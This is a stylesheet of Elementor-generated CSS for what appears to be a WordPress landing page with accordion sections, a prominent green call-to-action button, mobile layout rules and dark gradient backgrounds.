> .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-36628 .elementor-element.elementor-element-dc70059{font-family:"Helvetica", Sans-serif;font-size:1.4rem;font-weight:500;color:#FFFFFF;}.elementor-36628 .elementor-element.elementor-element-bff1147{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:3rem;--padding-bottom:4rem;--padding-left:0rem;--padding-right:0rem;}.elementor-36628 .elementor-element.elementor-element-bff1147:not(.elementor-motion-effects-element-type-background), .elementor-36628 .elementor-element.elementor-element-bff1147 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FAFAF5;}.elementor-36628 .elementor-element.elementor-element-95e87a4 > .elementor-widget-container{padding:0rem 0rem 1rem 0rem;}.elementor-36628 .elementor-element.elementor-element-95e87a4{text-align:center;}.elementor-36628 .elementor-element.elementor-element-95e87a4 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:3rem;font-weight:700;color:#C87D60;}.elementor-36628 .elementor-element.elementor-element-57c0c6d{--display:flex;}.elementor-36628 .elementor-element.elementor-element-071ff7e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-36628 .elementor-element.elementor-element-398f810{font-family:"Helvetica", Sans-serif;font-weight:400;color:#3E2723;}.elementor-36628 .elementor-element.elementor-element-741591f{--display:flex;}.elementor-36628 .elementor-element.elementor-element-58969c8{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-36628 .elementor-element.elementor-element-e2b6741{font-family:"Helvetica", Sans-serif;font-weight:400;color:#3E2723;}.elementor-36628 .elementor-element.elementor-element-595dc43{--display:flex;}.elementor-36628 .elementor-element.elementor-element-3d6f97e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-36628 .elementor-element.elementor-element-7330b02{font-family:"Helvetica", Sans-serif;font-weight:400;color:#3E2723;}.elementor-36628 .elementor-element.elementor-element-fe33cdb{--display:flex;}.elementor-36628 .elementor-element.elementor-element-64dda47{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-36628 .elementor-element.elementor-element-a0edb04{font-family:"Helvetica", Sans-serif;font-weight:400;color:#3E2723;}.elementor-36628 .elementor-element.elementor-element-ab7d734{--display:flex;}.elementor-36628 .elementor-element.elementor-element-e58033b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-36628 .elementor-element.elementor-element-9a76e85{font-family:"Helvetica", Sans-serif;font-weight:400;color:#3E2723;}.elementor-36628 .elementor-element.elementor-element-fff7086{--display:flex;}.elementor-36628 .elementor-element.elementor-element-995d703{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-36628 .elementor-element.elementor-element-f286ce9{font-family:"Helvetica", Sans-serif;font-weight:400;color:#3E2723;}.elementor-36628 .elementor-element.elementor-element-df64af1{--display:flex;}.elementor-36628 .elementor-element.elementor-element-fa48130{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-36628 .elementor-element.elementor-element-8a183da{font-family:"Helvetica", Sans-serif;font-weight:400;color:#3E2723;}.elementor-36628 .elementor-element.elementor-element-d1b31a6{--display:flex;}.elementor-36628 .elementor-element.elementor-element-e7257b0{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-36628 .elementor-element.elementor-element-9e4489e{font-family:"Helvetica", Sans-serif;font-weight:400;color:#3E2723;}.elementor-36628 .elementor-element.elementor-element-49b6af0{--display:flex;}.elementor-36628 .elementor-element.elementor-element-0d73ec2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-36628 .elementor-element.elementor-element-aa01b86{font-family:"Helvetica", Sans-serif;font-weight:400;color:#3E2723;}.elementor-36628 .elementor-element.elementor-element-dd19105{--n-accordion-title-font-size:1.2rem;--n-accordion-item-title-space-between:0px;--n-accordion-item-title-distance-from-content:0px;--n-accordion-title-normal-color:#3E2723;--n-accordion-icon-size:1.3rem;--n-accordion-icon-normal-color:#C87D60;}:where( .elementor-36628 .elementor-element.elementor-element-dd19105 > .elementor-widget-container > .e-n-accordion > .e-n-accordion-item ) > .e-con{background-color:#F2E9DD;--border-radius:15px 15px 15px 15px;}:where( .elementor-36628 .elementor-element.elementor-element-dd19105 > .elementor-widget-container > .e-n-accordion > .e-n-accordion-item > .e-n-accordion-item-title > .e-n-accordion-item-title-header ) > .e-n-accordion-item-title-text{font-family:"Helvetica", Sans-serif;}.elementor-36628 .elementor-element.elementor-element-1adfea4 .elementor-button{background-color:#00A651;font-family:"Helvetica", Sans-serif;font-size:1.8rem;font-weight:700;box-shadow:0px 0px 24px 2px rgba(66.1817391304347, 251.6, 210.48551606805296, 0.64);border-radius:10px 10px 10px 10px;padding:1.5rem 3rem 1.5rem 3rem;}.elementor-36628 .elementor-element.elementor-element-1adfea4 > .elementor-widget-container{padding:2rem 0rem 0rem 0rem;}.elementor-36628 .elementor-element.elementor-element-66ea0f44{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-36628 .elementor-element.elementor-element-66ea0f44:not(.elementor-motion-effects-element-type-background), .elementor-36628 .elementor-element.elementor-element-66ea0f44 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3E2723;}.elementor-36628 .elementor-element.elementor-element-7b8fd245 > .elementor-widget-container{margin:30px 0px 30px 0px;}.elementor-36628 .elementor-element.elementor-element-7b8fd245{text-align:center;color:#FFFFFF;}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-36628 .elementor-element.elementor-element-37c56dc{--grid-auto-flow:row;}.elementor-36628 .elementor-element.elementor-element-7b1e9b4{--grid-auto-flow:row;}}@media(max-width:767px){.elementor-36628 .elementor-element.elementor-element-c8a46f3{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0rem;--padding-bottom:0rem;--padding-left:0rem;--padding-right:0rem;}.elementor-36628 .elementor-element.elementor-element-a95ff87 > .elementor-widget-container{margin:0px 0px -30px 0px;padding:0px 0px 0px 0px;}.elementor-36628 .elementor-element.elementor-element-6335f80 > .elementor-widget-container{margin:0px 0px -30px 0px;padding:0px 0px 0px 0px;}.elementor-36628 .elementor-element.elementor-element-e547208 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-36628 .elementor-element.elementor-element-2288c8f > .elementor-widget-container{margin:-30px 0px 0px 0px;padding:0rem 1rem 0rem 1rem;}.elementor-36628 .elementor-element.elementor-element-2288c8f .elementor-heading-title{font-size:2.1rem;line-height:1.3em;}.elementor-36628 .elementor-element.elementor-element-2043788 > .elementor-widget-container{margin:-18px 0px 0px 0px;padding:0rem 1rem 0rem 1rem;}.elementor-36628 .elementor-element.elementor-element-2043788{font-size:1rem;}.elementor-36628 .elementor-element.elementor-element-78ef047 > .elementor-widget-container{margin:-25px 0px -23px 0px;}.elementor-36628 .elementor-element.elementor-element-78ef047 img{width:78%;}.elementor-36628 .elementor-element.elementor-element-38feeaa > .elementor-widget-container{margin:0rem 1rem 0rem 1rem;padding:0.5rem 0.5rem 0rem 0.5rem;}.elementor-36628 .elementor-element.elementor-element-38feeaa{font-size:1rem;}.elementor-36628 .elementor-element.elementor-element-f1780a3{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-36628 .elementor-element.elementor-element-c603cc5 .elementor-icon{font-size:21px;}.elementor-36628 .elementor-element.elementor-element-c603cc5 .elementor-icon svg{height:21px;}.elementor-36628 .elementor-element.elementor-element-0afb996 > .elementor-widget-container{margin:0px 0px 0px -14px;}.elementor-36628 .elementor-element.elementor-element-0afb996{font-size:0.9rem;}.elementor-36628 .elementor-element.elementor-element-c8f8891{--margin-top:-26px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-36628 .elementor-element.elementor-element-d9cbff5 .elementor-icon{font-size:21px;}.elementor-36628 .elementor-element.elementor-element-d9cbff5 .elementor-icon svg{height:21px;}.elementor-36628 .elementor-element.elementor-element-1ed3901 > .elementor-widget-container{margin:0px 0px 0px -14px;}.elementor-36628 .elementor-element.elementor-element-1ed3901{font-size:0.9rem;}.elementor-36628 .elementor-element.elementor-element-8f981b2{--margin-top:-26px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-36628 .elementor-element.elementor-element-78fa829 .elementor-icon{font-size:21px;}.elementor-36628 .elementor-element.elementor-element-78fa829 .elementor-icon svg{height:21px;}.elementor-36628 .elementor-element.elementor-element-7274c90 > .elementor-widget-container{margin:0px 0px 0px -14px;}.elementor-36628 .elementor-element.elementor-element-7274c90{font-size:0.9rem;}.elementor-36628 .elementor-element.elementor-element-399f2328{--padding-top:30px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-36628 .elementor-element.elementor-element-56c43788 > .elementor-widget-container{padding:0rem 2rem 0rem 2rem;}.elementor-36628 .elementor-element.elementor-element-56c43788 .elementor-heading-title{font-size:1.6rem;line-height:1.1em;}.elementor-36628 .elementor-element.elementor-element-c6a7668 > .elementor-widget-container{margin:-10px 10px -20px 10px;}.elementor-36628 .elementor-element.elementor-element-7a33a9f8{width:var( --container-widget-width, 399px );max-width:399px;--container-widget-width:399px;--container-widget-flex-grow:0;--e-icon-list-icon-size:23px;}.elementor-36628 .elementor-element.elementor-element-7a33a9f8 > .elementor-widget-container{margin:0px 30px 0px 30px;}.elementor-36628 .elementor-element.elementor-element-7a33a9f8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-36628 .elementor-element.elementor-element-7a33a9f8 .elementor-icon-list-item > a{font-size:16px;}.elementor-36628 .elementor-element.elementor-element-31796b56{width:var( --container-widget-width, 399px );max-width:399px;--container-widget-width:399px;--container-widget-flex-grow:0;--e-icon-list-icon-size:23px;}.elementor-36628 .elementor-element.elementor-element-31796b56 > .elementor-widget-container{margin:0px 30px 0px 30px;}.elementor-36628 .elementor-element.elementor-element-31796b56 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-36628 .elementor-element.elementor-element-31796b56 .elementor-icon-list-item > a{font-size:16px;}.elementor-36628 .elementor-element.elementor-element-3e5c446b{width:var( --container-widget-width, 399px );max-width:399px;--container-widget-width:399px;--container-widget-flex-grow:0;--e-icon-list-icon-size:23px;}.elementor-36628 .elementor-element.elementor-element-3e5c446b > .elementor-widget-container{margin:0px 30px 0px 30px;}.elementor-36628 .elementor-element.elementor-element-3e5c446b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-36628 .elementor-element.elementor-element-3e5c446b .elementor-icon-list-item > a{font-size:16px;}.elementor-36628 .elementor-element.elementor-element-ac45b4f{width:var( --container-widget-width, 399px );max-width:399px;--container-widget-width:399px;--container-widget-flex-grow:0;--e-icon-list-icon-size:23px;}.elementor-36628 .elementor-element.elementor-element-ac45b4f > .elementor-widget-container{margin:0px 30px 0px 30px;}.elementor-36628 .elementor-element.elementor-element-ac45b4f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-36628 .elementor-element.elementor-element-ac45b4f .elementor-icon-list-item > a{font-size:16px;}.elementor-36628 .elementor-element.elementor-element-6ed7fd5{width:var( --container-widget-width, 399px );max-width:399px;--container-widget-width:399px;--container-widget-flex-grow:0;--e-icon-list-icon-size:23px;}.elementor-36628 .elementor-element.elementor-element-6ed7fd5 > .elementor-widget-container{margin:0px 30px 0px 30px;}.elementor-36628 .elementor-element.elementor-element-6ed7fd5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-36628 .elementor-element.elementor-element-6ed7fd5 .elementor-icon-list-item > a{font-size:16px;}.elementor-36628 .elementor-element.elementor-element-19fda8c{--padding-top:2rem;--padding-bottom:2rem;--padding-left:1rem;--padding-right:1rem;}.elementor-36628 .elementor-element.elementor-element-107885a > .elementor-widget-container{padding:0rem 0rem 0rem 0rem;}.elementor-36628 .elementor-element.elementor-element-107885a .elementor-heading-title{font-size:2rem;}.elementor-36628 .elementor-element.elementor-element-37c56dc{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;--padding-top:0rem;--padding-bottom:0rem;--padding-left:1rem;--padding-right:1rem;}.elementor-36628 .elementor-element.elementor-element-a01f6b9 img{width:100%;border-radius:0px 0px 0px 0px;}.elementor-36628 .elementor-element.elementor-element-ca5ac66 > .elementor-widget-container{border-width:0px 0px 1px 0px;}.elementor-36628 .elementor-element.elementor-element-ca5ac66{font-size:1.1rem;}.elementor-36628 .elementor-element.elementor-element-d8aef3c img{width:100%;border-radius:0px 0px 0px 0px;}.elementor-36628 .elementor-element.elementor-element-366fdea > .elementor-widget-container{border-width:0px 0px 1px 0px;}.elementor-36628 .elementor-element.elementor-element-366fdea{font-size:1.1rem;}.elementor-36628 .elementor-element.elementor-element-5dc9093{text-align:center;}.elementor-36628 .elementor-element.elementor-element-5dc9093 img{width:100%;border-radius:0px 0px 0px 0px;}.elementor-36628 .elementor-element.elementor-element-c653ff0 > .elementor-widget-container{border-width:0px 0px 1px 0px;}.elementor-36628 .elementor-element.elementor-element-c653ff0{font-size:1.1rem;}.elementor-36628 .elementor-element.elementor-element-2f1be45 img{width:100%;border-radius:0px 0px 0px 0px;}.elementor-36628 .elementor-element.elementor-element-a4fcc28 > .elementor-widget-container{border-width:0px 0px 1px 0px;}.elementor-36628 .elementor-element.elementor-element-a4fcc28{font-size:1.1rem;}.elementor-36628 .elementor-element.elementor-element-2b4c996{text-align:center;}.elementor-36628 .elementor-element.elementor-element-2b4c996 img{width:100%;border-radius:0px 0px 0px 0px;}.elementor-36628 .elementor-element.elementor-element-b8282ff > .elementor-widget-container{border-width:0px 0px 1px 0px;}.elementor-36628 .elementor-element.elementor-element-b8282ff{font-size:1.1rem;}.elementor-36628 .elementor-element.elementor-element-e4cb96d img{width:100%;border-radius:0px 0px 0px 0px;}.elementor-36628 .elementor-element.elementor-element-ceac21c > .elementor-widget-container{border-width:0px 0px 1px 0px;}.elementor-36628 .elementor-element.elementor-element-ceac21c{font-size:1.1rem;}.elementor-36628 .elementor-element.elementor-element-f54987a img{width:100%;border-radius:0px 0px 0px 0px;}.elementor-36628 .elementor-element.elementor-element-4685c53 > .elementor-widget-container{border-width:0px 0px 1px 0px;}.elementor-36628 .elementor-element.elementor-element-4685c53{font-size:1.1rem;}.elementor-36628 .elementor-element.elementor-element-df72548 img{width:100%;border-radius:0px 0px 0px 0px;}.elementor-36628 .elementor-element.elementor-element-bf260d3 > .elementor-widget-container{border-width:0px 0px 1px 0px;}.elementor-36628 .elementor-element.elementor-element-bf260d3{font-size:1.1rem;}.elementor-36628 .elementor-element.elementor-element-b95523e img{width:100%;border-radius:0px 0px 0px 0px;}.elementor-36628 .elementor-element.elementor-element-fe724b1 > .elementor-widget-container{border-width:0px 0px 1px 0px;}.elementor-36628 .elementor-element.elementor-element-fe724b1{font-size:1.1rem;}.elementor-36628 .elementor-element.elementor-element-523be1e img{width:100%;border-radius:0px 0px 0px 0px;}.elementor-36628 .elementor-element.elementor-element-f70ebfe > .elementor-widget-container{border-width:0px 0px 1px 0px;}.elementor-36628 .elementor-element.elementor-element-f70ebfe{font-size:1.1rem;}.elementor-36628 .elementor-element.elementor-element-75effae{--padding-top:2rem;--padding-bottom:2rem;--padding-left:1rem;--padding-right:1rem;}.elementor-36628 .elementor-element.elementor-element-a2114c9 .elementor-heading-title{font-size:2rem;}.elementor-36628 .elementor-element.elementor-element-d03b3e3{font-size:1.4rem;line-height:1.1em;}.elementor-36628 .elementor-element.elementor-element-7b1e9b4{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;--padding-top:0rem;--padding-bottom:0rem;--padding-left:0rem;--padding-right:0rem;}.elementor-36628 .elementor-element.elementor-element-1befdc0 img{width:100%;border-radius:0px 0px 0px 0px;}.elementor-36628 .elementor-element.elementor-element-b1f8ec6{font-size:1.1rem;}.elementor-36628 .elementor-element.elementor-element-a95801e img{width:100%;border-radius:0px 0px 0px 0px;}.elementor-36628 .elementor-element.elementor-element-f1b42a6{font-size:1.1rem;}.elementor-36628 .elementor-element.elementor-element-7a9b610 img{width:100%;border-radius:0px 0px 0px 0px;}.elementor-36628 .elementor-element.elementor-element-1c0e1d0{font-size:1.1rem;}.elementor-36628 .elementor-element.elementor-element-e762e0e img{width:100%;border-radius:0px 0px 0px 0px;}.elementor-36628 .elementor-element.elementor-element-aff7bf2{font-size:1.1rem;}.elementor-36628 .elementor-element.elementor-element-cbee0d6 img{width:100%;border-radius:0px 0px 0px 0px;}.elementor-36628 .elementor-element.elementor-element-9ed0032{font-size:1.1rem;}.elementor-36628 .elementor-element.elementor-element-244a2e4c{--padding-top:20px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-36628 .elementor-element.elementor-element-560de3ae .elementor-heading-title{font-size:1.4rem;line-height:1.4em;}.elementor-36628 .elementor-element.elementor-element-505b5f25 > .elementor-widget-container{margin:-20px 0px 0px 0px;padding:0rem 1rem 0rem 1rem;}.elementor-36628 .elementor-element.elementor-element-505b5f25{font-size:1.2rem;}.elementor-36628 .elementor-element.elementor-element-2c6f3441{--padding-top:2rem;--padding-bottom:0rem;--padding-left:1rem;--padding-right:1rem;}.elementor-36628 .elementor-element.elementor-element-66e09063{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-36628 .elementor-element.elementor-element-164aafff{--justify-content:flex-start;}.elementor-36628 .elementor-element.elementor-element-e4833d6 .elementor-icon{font-size:21px;}.elementor-36628 .elementor-element.elementor-element-e4833d6 .elementor-icon svg{height:21px;}.elementor-36628 .elementor-element.elementor-element-126246f4{width:var( --container-widget-width, 301.674px );max-width:301.674px;--container-widget-width:301.674px;--container-widget-flex-grow:0;font-size:1rem;}.elementor-36628 .elementor-element.elementor-element-126246f4 > .elementor-widget-container{margin:0px 0px 0px -14px;}.elementor-36628 .elementor-element.elementor-element-ba00428{--justify-content:flex-start;--margin-top:-26px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-36628 .elementor-element.elementor-element-1fdb6379 .elementor-icon{font-size:21px;}.elementor-36628 .elementor-element.elementor-element-1fdb6379 .elementor-icon svg{height:21px;}.elementor-36628 .elementor-element.elementor-element-70d85870 > .elementor-widget-container{margin:0px 0px 0px -14px;}.elementor-36628 .elementor-element.elementor-element-70d85870{font-size:1rem;}.elementor-36628 .elementor-element.elementor-element-1873b4c1{--justify-content:flex-start;--margin-top:-26px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-36628 .elementor-element.elementor-element-425638bf .elementor-icon{font-size:21px;}.elementor-36628 .elementor-element.elementor-element-425638bf .elementor-icon svg{height:21px;}.elementor-36628 .elementor-element.elementor-element-4f4b17bb > .elementor-widget-container{margin:0px 0px 0px -14px;}.elementor-36628 .elementor-element.elementor-element-4f4b17bb{font-size:1rem;}.elementor-36628 .elementor-element.elementor-element-4b4f6b4e{--justify-content:flex-start;--margin-top:-26px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-36628 .elementor-element.elementor-element-7e5ae515 .elementor-icon{font-size:21px;}.elementor-36628 .elementor-element.elementor-element-7e5ae515 .elementor-icon svg{height:21px;}.elementor-36628 .elementor-element.elementor-element-4843121d{width:var( --container-widget-width, 292.688px );max-width:292.688px;--container-widget-width:292.688px;--container-widget-flex-grow:0;font-size:1rem;}.elementor-36628 .elementor-element.elementor-element-4843121d > .elementor-widget-container{margin:0px 0px 0px -14px;}.elementor-36628 .elementor-element.elementor-element-3903fff{--padding-top:02rem;--padding-bottom:2rem;--padding-left:1rem;--padding-right:1rem;}.elementor-36628 .elementor-element.elementor-element-50a2baf .elementor-heading-title{font-size:2rem;}.elementor-36628 .elementor-element.elementor-element-dfed394 > .elementor-widget-container{padding:0px 30px 0px 30px;border-width:0px 0px 1px 0px;}.elementor-36628 .elementor-element.elementor-element-dfed394{font-size:14px;line-height:18px;}.elementor-36628 .elementor-element.elementor-element-d2dd51e{text-align:center;}.elementor-36628 .elementor-element.elementor-element-d2dd51e img{width:77%;}.elementor-36628 .elementor-element.elementor-element-8e1b305{text-align:center;font-size:1.1rem;}.elementor-36628 .elementor-element.elementor-element-2d6891c{text-align:center;}.elementor-36628 .elementor-element.elementor-element-2d6891c .elementor-heading-title{font-size:3.5rem;}.elementor-36628 .elementor-element.elementor-element-f40ee75{text-align:center;font-size:1.1rem;}.elementor-36628 .elementor-element.elementor-element-5a493be > .elementor-widget-container{padding:0rem 0rem 0rem 0rem;}.elementor-36628 .elementor-element.elementor-element-5a493be .elementor-button{font-size:1.1rem;}.elementor-36628 .elementor-element.elementor-element-8e8b93c{text-align:center;}.elementor-36628 .elementor-element.elementor-element-f97d616{--padding-top:2rem;--padding-bottom:2rem;--padding-left:1rem;--padding-right:1rem;}.elementor-36628 .elementor-element.elementor-element-5a33b7c{text-align:center;}.elementor-36628 .elementor-element.elementor-element-5a33b7c img{width:45%;}.elementor-36628 .elementor-element.elementor-element-aa3a3fa{--margin-top:-22px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-36628 .elementor-element.elementor-element-61a4093{text-align:center;}.elementor-36628 .elementor-element.elementor-element-61a4093 .elementor-heading-title{font-size:2.1rem;}.elementor-36628 .elementor-element.elementor-element-dc70059{text-align:center;font-size:1.1rem;}.elementor-36628 .elementor-element.elementor-element-bff1147{--padding-top:2rem;--padding-bottom:2rem;--padding-left:1rem;--padding-right:1rem;}.elementor-36628 .elementor-element.elementor-element-95e87a4 .elementor-heading-title{font-size:2.2rem;}.elementor-36628 .elementor-element.elementor-element-dd19105{--n-accordion-title-font-size:1.1rem;}.elementor-36628 .elementor-element.elementor-element-1adfea4 > .elementor-widget-container{padding:0rem 0rem 0rem 0rem;}.elementor-36628 .elementor-element.elementor-element-1adfea4 .elementor-button{font-size:1.1rem;}}/* Start custom CSS for container, class: .elementor-element-c8a46f3 */.elementor-36628 .elementor-element.elementor-element-c8a46f3{
    background-color:hsla(15,45%,12%,1);
background-image:
radial-gradient(at 100% 1%, hsla(17,65%,45%,0.45) 0px, transparent 50%),
radial-gradient(at 6% 100%, hsla(36,70%,50%,0.30) 0px, transparent 50%);
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-75effae */.elementor-36628 .elementor-element.elementor-element-75effae{
    background-color:hsla(15,45%,12%,1);
background-image:
radial-gradient(at 100% 1%, hsla(17,65%,45%,0.45) 0px, transparent 50%),
radial-gradient(at 6% 100%, hsla(36,70%,50%,0.30) 0px, transparent 50%);
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-2c6f3441 */.elementor-36628 .elementor-element.elementor-element-2c6f3441{
    background-color:hsla(15,45%,12%,1);
background-image:
radial-gradient(at 100% 1%, hsla(17,65%,45%,0.45) 0px, transparent 50%),
radial-gradient(at 6% 100%, hsla(36,70%,50%,0.30) 0px, transparent 50%);
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-f97d616 */.elementor-36628 .elementor-element.elementor-element-f97d616{
    background-color:hsla(15,45%,12%,1);
background-image:
radial-gradient(at 100% 1%, hsla(17,65%,45%,0.45) 0px, transparent 50%),
radial-gradient(at 6% 100%, hsla(36,70%,50%,0.30) 0px, transparent 50%);
}/* End custom CSS */.js-checkout-btn{cursor:pointer;}
